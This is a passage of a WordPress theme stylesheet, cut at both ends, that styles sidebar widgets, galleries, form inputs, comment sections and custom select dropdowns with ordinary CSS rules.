.sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul > li:last-child, .widget_categories ul > li:last-child, .widget_nav_menu ul > li:last-child, .widget_pages ul > li:last-child, .widget_archive ul > li:last-child, .widget_meta ul > li:last-child, .widget_recent_entries ul > li:last-child {
  margin-bottom: 0;
}
.widget_tag_cloud .tagcloud {
  display: flex;
  flex-wrap: wrap;
  border: 1px solid rgba(4, 20, 66, 0.10);
  padding: 15px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.widget_tag_cloud a {
  font-size: 15px !important;
  font-style: normal;
  font-weight: 400;
  padding: 7px 20px;
  font-family: 'Inter Tight', sans-serif;
  color: #5a5a5a;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  -o-border-radius: 12px;
  border-radius: 12px;
  background-color: #f5f7fd;
  margin: 5px;
}
.widget_tag_cloud a:last-child {
  margin-right: 0;
}
.widget_tag_cloud a:hover {
  color: #fff;
  background-color: var(--primary-color);
}
.widget_pxl_recent_posts .pxl--items {
  border: 1px solid rgba(4, 20, 66, 0.10);
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 20px;
}
.widget_pxl_recent_posts .pxl--items .pxl--item {
  margin-bottom: 17px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.widget_pxl_recent_posts .pxl--items .pxl--item:hover .pxl-item--img a img {
  opacity: 0.5;
}
.widget_pxl_recent_posts .pxl--items .pxl--item:hover .pxl-item--title a {
  color: var(--primary-color);
}
.widget_pxl_recent_posts .pxl--items .pxl--item:last-child {
  margin-bottom: 0;
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--img {
  position: relative;
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--img a {
  display: block;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--img a img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--img .pxl-item--date {
  background-color: #0e191e;
  font-size: 10px;
  font-weight: 500;
  font-family: 'Lato', sans-serif;
  text-align: center;
  color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  padding: 3px 10px;
  position: absolute;
  bottom: 8px;
  left: 8px;
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--title {
  margin-bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.widget_pxl_recent_posts .pxl--items .pxl--item .pxl-item--title a {
  font-family: Inter;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  font-family: 'Inter Tight', sans-serif;
  color: #041442;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-top: 12px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.gallery {
  margin: -10px -5px 0 -5px !important;
  display: flex;
  flex-wrap: wrap;
}
.gallery .gallery-item {
  padding: 0 5px !important;
  margin: 24px 0 0 !important;
}
.gallery .gallery-item img {
  border: none !important;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33% !important;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20% !important;
}
#pxl-content-main .gallery {
  margin: -5px -12px 38px -12px !important;
}
#pxl-content-main .gallery .gallery-item {
  padding: 0 12px !important;
  margin: 24px 0 0 !important;
}
.widget_media_gallery .gallery, .elementor-widget-wp-widget-media_gallery .gallery, .elementor-widget-image-gallery .gallery {
  margin: -10px -5px 0 -5px;
}
.widget_media_gallery .gallery .gallery-item, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item, .elementor-widget-image-gallery .gallery .gallery-item {
  padding: 0 5px;
  margin-top: 10px !important;
  margin-bottom: 0;
}
.widget_media_gallery .gallery .gallery-item img, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item img, .elementor-widget-image-gallery .gallery .gallery-item img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  border: none !important;
}
.widget_media_gallery .gallery .gallery-item a, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item a, .elementor-widget-image-gallery .gallery .gallery-item a {
  display: block;
  position: relative;
}
.widget_media_gallery .gallery .gallery-item a:before, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item a:before, .elementor-widget-image-gallery .gallery .gallery-item a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.67);
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
  opacity: 0;
  z-index: 1;
}
.widget_media_gallery .gallery .gallery-item a:after, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item a:after, .elementor-widget-image-gallery .gallery .gallery-item a:after {
  content: "\f12c";
  font-size: 15px;
  font-family: "Caseicon";
  color: #fff;
  z-index: 2;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
  opacity: 0;
  font-weight: 400;
}
.widget_media_gallery .gallery .gallery-item a:hover:before, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item a:hover:before, .elementor-widget-image-gallery .gallery .gallery-item a:hover:before, .widget_media_gallery .gallery .gallery-item a:hover:after, .elementor-widget-wp-widget-media_gallery .gallery .gallery-item a:hover:after, .elementor-widget-image-gallery .gallery .gallery-item a:hover:after {
  opacity: 1;
}
.elementor-lightbox .swiper-container .elementor-lightbox-image {
  width: auto;
  height: auto;
}
.elementor-lightbox .swiper-container .swiper-slide {
  background-color: transparent;
}
.pxl-gallery {
  margin: -8px -15px 30px -15px;
  display: flex;
  flex-wrap: wrap;
}
.pxl-gallery img {
  width: 100%;
}
.pxl-gallery .pxl--item {
  padding: 30px 15px 0 15px;
}
.pxl-gallery .pxl--item-inner {
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  overflow: hidden;
  position: relative;
}
.pxl-gallery .pxl--item-inner.video-active:before {
  background-color: rgba(27, 27, 27, 0.5);
}
.pxl-gallery .pxl--item-inner .pxl-btn-video {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 99;
}
.pxl-gallery.gallery-2-columns .pxl--item {
  width: 50%;
}
@media screen and (max-width: 575px) {
  .pxl-gallery.gallery-2-columns .pxl--item {
    width: 100%;
  }
}
.pxl-gallery.gallery-3-columns .pxl--item {
  width: 33.33%;
}
@media screen and (max-width: 575px) {
  .pxl-gallery.gallery-3-columns .pxl--item {
    width: 100%;
  }
}
.pxl-gallery.gallery-4-columns .pxl--item {
  width: 25%;
}
@media screen and (max-width: 767px) {
  .pxl-gallery.gallery-4-columns .pxl--item {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .pxl-gallery.gallery-4-columns .pxl--item {
    width: 100%;
  }
}
.pxl-gallery.gallery-5-columns .pxl--item {
  width: 20%;
}
@media screen and (max-width: 767px) {
  .pxl-gallery.gallery-5-columns .pxl--item {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .pxl-gallery.gallery-5-columns .pxl--item {
    width: 100%;
  }
}
.pxl-gallery.masonry-style1 .pxl--item-inner {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.calendar_wrap caption {
  margin-bottom: 10px;
}
.widget_recent_comments ul, .widget_recent_comments ol {
  list-style: none;
  font-size: 16px;
  line-height: 24px;
  color: #080808;
  font-weight: 700;
}
.widget_recent_comments ul a, .widget_recent_comments ol a {
  color: inherit;
}
.widget_recent_comments ul a:hover, .widget_recent_comments ol a:hover {
  color: var(--primary-color);
}
.widget_recent_comments ul li + li, .widget_recent_comments ol li + li {
  margin-top: 18px;
}
.widget_rss .rss-widget-title {
  color: inherit;
}
.widget_rss ul, .widget_rss ol {
  margin: 0;
  list-style: none;
}
.widget_rss .rsswidget {
  display: block;
  font-size: 16px;
  line-height: 24px;
  color: #080808;
  font-weight: 700;
}
.widget_rss .rss-date {
  font-size: 14px;
  display: block;
  margin-top: 4px;
  margin-bottom: 10px;
}
.widget_rss li + li {
  margin-top: 34px;
}
.widget_rss cite {
  display: block;
  margin-top: 4px;
  color: var(--primary-color);
}
.widget_block ul, .widget_block ol {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.widget_block .wp-block-search__label, .widget_block .wp-block-group__inner-container > h2 {
  font-size: 22px;
  margin-bottom: 27px;
  position: relative;
  color: #080808;
  font-weight: 700;
  display: block;
}
.widget_block .wp-block-latest-posts__list, .widget_block .wp-block-latest-comments {
  font-size: 16px;
  line-height: 24px;
  color: #080808;
  font-weight: 600;
}
.widget_block .wp-block-latest-posts__list a, .widget_block .wp-block-latest-comments a {
  color: inherit;
}
.widget_block .wp-block-latest-posts__list a:hover, .widget_block .wp-block-latest-comments a:hover {
  color: var(--primary-color);
}
.widget_block .wp-block-latest-posts__list li + li, .widget_block .wp-block-latest-comments li + li {
  margin-top: 18px;
}
.widget_block .wp-block-latest-comments {
  color: #666;
}
.widget_block .wp-block-latest-comments a {
  color: #080808;
}
.widget_block .wp-block-latest-comments a:hover {
  color: var(--primary-color);
}
.widget_block.widget_search .wp-block-search__inside-wrapper {
  position: relative;
}
.widget_block.widget_search .wp-block-search__inside-wrapper .wp-block-search__button {
  height: 60px;
  width: 60px;
  background: transparent;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  padding: 0;
  position: absolute;
  color: #222;
  line-height: 60px;
  z-index: 1;
  font-size: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  border-color: #ececf0;
}
.widget_block.widget_search .wp-block-search__inside-wrapper .wp-block-search__button:before {
  content: "\f12c";
  font-family: "Caseicon";
  font-size: 14px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.widget_block.widget_search .wp-block-search__inside-wrapper .wp-block-search__button:hover {
  border-color: var(--primary-color);
  background-color: var(--primary-color);
  color: #fff;
}
.widget_block.widget_search .wp-block-search__inside-wrapper .wp-block-search__input {
  border-color: #ececf0;
  color: #222;
  padding-left: 24px;
}
.widget_archive .nice-select ul.list {
  max-width: 320px;
}
.wp-calendar-table {
  background-color: #fff;
}
.pxl-wg-categories {
  margin: -20px -10px 0 -10px;
  display: flex;
  flex-wrap: wrap;
}
.pxl-wg-categories .pxl-category {
  padding: 0 10px;
  margin-top: 20px;
}
.pxl-wg-categories .pxl-category--inner {
  min-height: 90px;
  position: relative;
  z-index: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
@media screen and (max-width: 575px) {
  .pxl-wg-categories .pxl-category--inner {
    min-height: 120px;
  }
}
.pxl-wg-categories .pxl-category--inner:before {
  content: '';
  background-color: rgba(0, 0, 0, 0.36);
  z-index: 12;
}
.pxl-wg-categories .pxl-category--inner a {
  z-index: 99;
}
.pxl-wg-categories .pxl-category--inner span {
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  position: relative;
  z-index: 88;
}
.pxl-wg-categories .pxl-category--inner .pxl-category--img {
  z-index: 11;
  -webkit-transition: all 0.5s ease;
  -khtml-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  transform: scale(1.01, 1.01);
}
.pxl-wg-categories .pxl-category--inner:hover .pxl-category--img {
  -webkit-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}
.pxl-wg-categories.columns-2 .pxl-category {
  width: 50%;
}
@media screen and (max-width: 575px) {
  .pxl-wg-categories.columns-2 .pxl-category {
    width: 100%;
  }
}
.pxl-contact-info-widget {
  border-radius: 5px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  text-align: center;
  padding: 62px 30px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
}
.pxl-contact-info-widget .pxl-phone--number {
  margin-bottom: 16px;
  color: #fff;
  font-size: 34px;
  font-weight: 800;
}
@media screen and (max-width: 1200px) {
  .pxl-contact-info-widget .pxl-phone--number {
    font-size: 28px;
  }
}
.pxl-contact-info-widget .pxl-item--icon {
  height: 62px;
  width: 62px;
  background-color: red;
  border-radius: 62px;
  font-size: 34px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 1;
  margin-bottom: 23px;
}
.pxl-contact-info-widget .pxl-item--icon:before {
  content: '';
  background-color: #020626;
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  left: 3px;
  border-radius: 100%;
  z-index: -1;
}
.pxl-contact-info-widget .pxl-item--icon i.active {
  animation: pxl_zigzag 0.8s ease-out infinite;
  -webkit-animation: pxl_zigzag 0.8s ease-out infinite;
}
.pxl-contact-info-widget .pxl-phone--link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-contact-info-widget:before {
  z-index: -1;
  background-color: rgba(2, 6, 38, 0.85);
}
body.rtl .widget .widget-title {
  padding-left: 0;
  padding-right: 42px;
}
body.rtl .widget .widget-title:before {
  left: auto;
  right: 0;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
  text-overflow: ellipsis;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
  text-overflow: ellipsis;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
  text-overflow: ellipsis;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
  text-overflow: ellipsis;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .pxl-select-higthlight, .nice-select {
  background-color: #f2f7ff;
  color: #666;
  padding: 0px 20px;
  padding-top: 3px;
  line-height: 1.73;
  font-size: 16px;
  font-weight: 500;
  height: 60px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  width: 100%;
  outline: none;
  border: none;
  font-family: 'Urbanist', sans-serif;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .pxl-select-higthlight:focus, .nice-select:focus {
  outline: 0;
  color: #000;
}
input[type="range"] {
  padding: 0;
  background-color: transparent;
  height: auto;
  border: none;
}
select {
  height: 60px;
}
textarea {
  padding: 20px 23px;
  height: 166px;
  margin: 0;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.comments-area {
  border-top: 1px solid #e2e2e2;
  padding-top: 30px;
}
.comments-area .comment-respond {
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.06);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  padding-top: 35px;
}
@media (max-width: 575px) {
  .comments-area .comment-respond {
    padding: 30px 20px;
  }
}
.comments-area .comment-respond .logged-in-as {
  font-size: 15px;
}
.comments-area .comment-respond .logged-in-as a {
  color: inherit;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: var(--primary-color);
}
.comments-area .comment-respond .logged-in-as a:nth-child(2) {
  font-weight: 700;
  text-decoration: underline;
}
.comments-area .no-comments {
  display: none;
}
.comment-list {
  padding: 0;
  list-style: none;
  margin-bottom: 40px;
}
.comment-list li {
  padding-top: 15px;
}
.comment-list li .children {
  margin-bottom: 0;
}
.comment-list li .children li {
  list-style: none;
  padding-left: 50px;
}
@media screen and (max-width: 1200px) {
  .comment-list li .children li {
    padding-left: 0;
  }
}
.comment-list > li:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children {
  padding-left: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children .children {
  padding-left: 0;
}
.comment-list #respond {
  margin-top: 28px;
  margin-bottom: 40px;
}
.comment-list #respond .comment-reply-title {
  font-size: 24px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.comment-image {
  width: 78px;
  min-width: 78px;
}
.comment-image img {
  -webkit-border-radius: 78px;
  -khtml-border-radius: 78px;
  -moz-border-radius: 78px;
  -ms-border-radius: 78px;
  -o-border-radius: 78px;
  border-radius: 78px;
}
@media screen and (max-width: 575px) {
  .comment-image {
    margin-bottom: 12px;
  }
}
.comment-title {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 8px;
  margin-bottom: 0;
}
@media screen and (max-width: 767px) {
  .comment-title {
    font-size: 18px;
  }
}
.comment-title a {
  color: inherit;
}
.comment-title a:hover {
  color: inherit;
}
.comment-date {
  font-size: 16px;
  font-weight: 500;
  color: var(--primary-color);
  margin-bottom: 10px;
  display: block;
}
@media screen and (max-width: 575px) {
  .comment-content {
    font-size: 16px;
    line-height: 1.625;
  }
}
.comment-content a {
  word-wrap: break-word;
}
.comment-content .comment-text {
  color: inherit;
}
.comment-content .comment-text p:last-child {
  margin-bottom: 0;
}
.comment-content .comment-text ol, .comment-content .comment-text ul {
  margin-bottom: 32px;
}
.comment-content .comment-text ol ul, .comment-content .comment-text ul ul, .comment-content .comment-text ol ol, .comment-content .comment-text ul ol {
  margin-bottom: 0;
}
.comment-content .comment-text ul li {
  list-style: outside;
}
.comment-content .comment-text img {
  margin: 6px 0;
}
.comment-reply a {
  font-size: 16px;
  font-weight: 600;
  color: #0a1320;
}
.comment-reply a:hover {
  color: var(--primary-color);
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
  border: 1px solid #ececec;
  padding: 20px 20px 38px 20px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
@media screen and (max-width: 575px) {
  .comment-inner {
    display: block;
  }
}
.comment-holder {
  margin-bottom: 8px;
}
@media screen and (max-width: 575px) {
  .comment-holder {
    display: block;
  }
}
.comment-meta {
  flex-grow: 1;
}
.comment-form {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.comment-form > .row {
  order: 1;
}
.comment-form .comment-form-comment {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  order: 2;
  margin-bottom: 15px;
}
.comment-form .comment-form-cookies-consent {
  order: 3;
}
.comment-form .form-submit {
  order: 4;
  margin-top: 5px;
  margin-bottom: 0;
  width: 100%;
}
.comment-form .form-submit .btn-form-submit i {
  line-height: 1;
  font-size: 25px;
  margin-left: 5px;
  position: relative;
  top: 4px;
  transform: rotate(-50deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 575px) {
  .comment-form .form-submit .btn-form-submit i {
    font-size: 22px;
    top: 3px;
  }
}
.comment-form .form-submit .btn-form-submit:hover i {
  transform: rotate(0deg);
}
.single-post .comment-form .row {
  margin: 0 -10px;
}
.single-post .comment-form .row > div {
  margin-bottom: 15px;
  padding: 0 10px;
}
.comment-form-cookies-consent {
  font-size: 14px;
  line-height: 1.625;
  padding-left: 26px;
  position: relative;
  margin-top: 0px;
  margin-bottom: 15px;
  color: #222;
  /* Select Style */
}
.comment-form-cookies-consent input, .comment-form-cookies-consent label:before, .comment-form-cookies-consent label:after {
  position: absolute;
  width: 14px;
  height: 14px;
  left: 0;
  top: 4px;
  cursor: pointer;
}
.comment-form-cookies-consent label {
  cursor: pointer;
}
.comment-form-cookies-consent label:before {
  content: '';
  z-index: 1;
  background-color: #e9e9e9;
  border-radius: 0px;
}
.comment-form-cookies-consent label:after {
  content: '\f112';
  font-family: "Caseicon";
  font-weight: 400;
  z-index: 2;
  font-size: 8px;
  color: #000;
  opacity: 0;
  line-height: 12px;
  text-align: center;
  top: 5px;
}
.comment-form-cookies-consent input {
  z-index: 99;
  opacity: 0;
  margin: 0;
}
.comment-form-cookies-consent input:checked + label:after {
  opacity: 1;
}
.pxl-select {
  width: 100%;
  position: relative;
}
.pxl-select .pxl-select-hidden {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}
.pxl-select .pxl-select-options {
  max-height: 282px;
  overflow-y: scroll;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  list-style: none;
  margin: 10px 0 0;
  padding: 12px 18px;
  background-color: #fff;
  z-index: 900;
  font-size: 16px;
  color: #666;
  font-family: inherit;
  box-shadow: 0 3px 65px rgba(0, 0, 0, 0.08);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  margin-top: 30px;
  visibility: hidden;
  border-radius: 0 0 10px 10px;
}
.pxl-select .pxl-select-options li {
  padding: 9px 10px;
  cursor: pointer;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  line-height: normal !important;
  border-radius: 5px;
}
.pxl-select .pxl-select-options li:first-child {
  display: none;
}
.pxl-select .pxl-select-options li:hover {
  color: #0a1320;
  background-color: rgba(10, 19, 32, 0.04);
}
.pxl-select .pxl-select-higthlight {
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
}
.pxl-select .pxl-select-higthlight:before {
  content: "\f150";
  width: 28px;
  height: 28px;
  border-radius: 28px;
  color: #646464;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  font-family: Caseicon;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-select .pxl-select-higthlight.active {
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}
.pxl-select .pxl-select-higthlight.active + .pxl-select-options {
  opacity: 1;
  margin-top: 0px;
  visibility: visible;
}
.pxl-select .pxl-select-higthlight.active:before {
  transform: translate(0, -50%) scaleY(-1);
}
.pxl-form-date .wpcf7-form-control-wrap:after, .pxl-form-date .pxl-item-group:after {
  content: "\f150";
  width: 28px;
  height: 28px;
  border-radius: 28px;
  color: #2d2d2d;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  font-family: Caseicon;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.nice-select {
  position: relative;
  padding-right: 44px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
}
.nice-select:before {
  content: "\f150";
  font-family: Caseicon;
  width: 28px;
  height: 28px;
  border-radius: 28px;
  color: #2d2d2d;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
